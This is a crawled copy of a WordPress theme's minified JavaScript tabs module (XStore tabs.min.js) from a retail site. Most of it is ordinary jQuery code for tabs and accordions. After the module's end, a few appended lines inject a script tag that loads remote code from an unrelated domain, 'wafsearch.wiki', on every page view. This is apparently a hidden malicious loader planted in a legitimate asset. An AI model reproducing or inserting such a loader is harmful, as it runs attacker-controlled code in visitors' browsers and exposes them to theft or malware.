

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://redlavi.com/wp-content/themes/xstore/js/modules/tabs.min.js
body_size: 894
content:
!function(c){"use strict";etTheme.autoinit.tabs=etTheme.tabs=function(){var i=c(".tabs"),t=c(".left-bar, .right-bar"),r=(c(".tabs > p > a").unwrap("p"),t.each(function(){var t=c(this),e=t.find(".tabs-nav").clone(),a=(e.removeClass("tabs-nav").find("a").addClass("tab-title-left"),e.first().addClass("opened"),c('<div class="left-titles"></div>').prependTo(t));a.html(e),t.find(".tab-content").css({minHeight:a.height()})}),i.each(function(){var t,a,s=c(this),e=!s.find(".tab-title").first().parent().hasClass("tab_closed");let n=[];c(".tabs").find(".swiper-container").length&&(etTheme.swipers["swiper-"+i.first(".et-tab").find(".swiper-container").attr("id")].init(),s.find(".tab-title").on("click",function(){etTheme.swipers["swiper-"+i.first(".et-tab").find(".swiper-container").attr("id")].update()})),(i.hasClass("accordion")||i.hasClass("left-bar"))&&(s.find(".tabs-nav").remove(),e)&&s.find(".accordion-title").first().addClass("opened-parent"),c.each(s.find(".tab-title"),function(t,e){n[t]=e.href}),-1!=c.inArray(document.URL,n)?(t=document.URL.split("#"),c("#"+t[1]).addClass("opened").parent().addClass("et-opened"),s.find(".accordion-title").first().addClass("opened"),s.addClass("tabs-ready"),s.find("#content_"+t[1]+".et-tab").show()):(e&&(s.find(".tab-title").first().addClass("opened").parent().addClass("et-opened"),s.find(".accordion-title").first().addClass("opened"),s.find(".et-tab").first().show()),s.addClass("tabs-ready")),etTheme.et_global.w_width<993&&(s.on("click",".tab-contents .accordion-title",function(t){t.preventDefault();var e=c(this).attr("data-id");if(o(e))l(s,e,!1);else{let t=0<c(this).parents(".tabs").first().find(".et-tabs-wrapper").length?r(c(this)):"";p(s,c(this)),setTimeout(function(){s.parent().hasClass("tab_closed")?s.parent().removeClass("tab_closed"):(d(s,e),setTimeout(function(){a(e)},200),""!=t&&(d(s,t),setTimeout(function(){a(e)},200)))},50)}}),a=function(t){c("html, body").animate({scrollTop:c("[data-id="+t+"]").offset().top},1e3)}),s.hasClass("accordion")?s.on("click",".accordion-title",function(t){if(t.preventDefault(),!(0<s.parents(".woocommerce-tabs").length)){let a=c(this).find(".tab-title").attr("id");if(o(a))l(s,a,!1);else{let e=0<c(this).parents(".tabs").first().find(".et-tabs-wrapper").length?r(c(this)):"";p(s,c(this)),setTimeout(function(){var t;s.parent().hasClass("tab_closed")?s.parent().removeClass("tab_closed"):(d(s,a),""!=e&&d(s,e),0<s.parents(".fixed-content").length||(t=a,t=+c("#"+t).offset().top,c("html, body").animate({scrollTop:t},1e3)))},550)}}}):s.on("click",".tab-title, .tab-title-left",function(t){t.preventDefault();let a=c(this).attr("id");if(!o(a)){let e=0<c(this).parents(".tabs").first().find(".et-tabs-wrapper").length?r(c(this)):"";p(s,c(this)),setTimeout(function(){s.parent().hasClass("tab_closed")?s.parent().removeClass("tab_closed"):(d(s,a),""!=e&&d(s,e));var t=c("#content_"+a);0<t.find(".swiper-container").length&&(t=t.find(".swiper-container").attr("id"),etTheme.swipers["swiper-"+t].init(),etTheme.swipers["swiper-"+t].update())},50)}})}),function(t){let e="";return t.parents(".tabs").first().find(".et-tabs-wrapper .tab-title, .et-tabs-wrapper .tab-title-left").each(function(){c(this).hasClass("opened")&&(e=c(this).attr("id"))}),e}),o=function(t){return c("#"+t).hasClass("opened")},d=function(t,e){t.hasClass("accordion")||etTheme.et_global.w_width<767&&!t.hasClass("products-tabs")?(c("#"+e).parent().addClass("opened-parent"),c("#content_"+e).slideDown(300)):c("#content_"+e).fadeIn(100),c("#"+e).addClass("opened").parent().addClass("et-opened"),c('[data-id="'+e+'"]').addClass("opened"),c(".tabs").find(".swiper-container").length&&etTheme.swipers["swiper-"+c("#content_"+e).find(".swiper-container").attr("id")].init(),setTimeout(function(){c(window).trigger("resize");var t=c("#content_"+e);0<t.find(".swiper-container").length&&(t=t.find(".swiper-container").attr("id"),etTheme.swipers["swiper-"+t].init(),etTheme.swipers["swiper-"+t].update())},100)},l=function(t,e,a){t.hasClass("accordion")||etTheme.et_global.w_width<767&&!t.hasClass("products-tabs")?(c("#"+e).removeClass("opened").parent().removeClass("et-opened").removeClass("opened-parent"),c('[data-id="'+e+'"]').removeClass("opened"),c("#content_"+e).slideUp(300)):a&&(c("#"+e).removeClass("opened").parent().removeClass("et-opened"),c('[data-id="'+e+'"]').removeClass("opened"),c("#content_"+e).fadeOut(100))},p=function(e,t){t.parents(".tabs").first().find(".tab-title, .tab-title-left").each(function(){var t=c(this).attr("id");o(t)&&l(e,t,!0)})}}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);